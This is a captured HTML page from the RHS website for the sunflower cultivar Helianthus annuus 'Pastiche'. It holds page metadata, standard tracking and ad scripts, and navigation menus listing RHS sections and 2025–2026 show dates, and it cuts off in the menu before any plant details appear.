

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/165518/helianthus-annuus-pastiche/details
body_size: 17498
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Helianthus annuus 'Pastiche' | sunflower 'Pastiche' Annual Biennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['165518']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/165518/helianthus-annuus-pastiche/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Helianthus annuus 'Pastiche' | sunflower 'Pastiche' Annual Biennial/RHS">
<meta property="og:description" content="Find help &amp; information on Helianthus annuus &#39;Pastiche&#39; sunflower &#39;Pastiche&#39; Annual Biennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/165518/helianthus-annuus-pastiche/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0026360_12774.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0026360_12774.jpg" />
<meta property="og:image:alt" content="Helianthus annuus 'Pastiche' | sunflower 'Pastiche' Annual Biennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Helianthus annuus 'Pastiche' | sunflower 'Pastiche' Annual Biennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Helianthus annuus &#39;Pastiche&#39; sunflower &#39;Pastiche&#39; Annual Biennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0026360_12774.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/165518/helianthus-annuus-pastiche/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Helianthus annuus &#39;Pastiche&#39; sunflower &#39;Pastiche&#39; Annual Biennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
